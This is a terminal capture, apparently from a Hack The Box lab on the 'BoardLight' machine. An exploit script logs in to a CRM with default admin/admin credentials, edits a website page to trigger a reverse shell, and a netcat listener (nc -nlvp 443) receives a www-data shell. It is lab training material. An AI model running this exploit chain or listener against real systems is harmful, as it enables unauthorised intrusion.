 /home/aimhoff/Desktop/HTB/BroadLight ! ✔ python3 exploit.py http://crm.board.htb admin admin 10.10.14.9 443
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
/home/aimhoff/Desktop/HTB/BroadLight ! ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.11] 58340
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$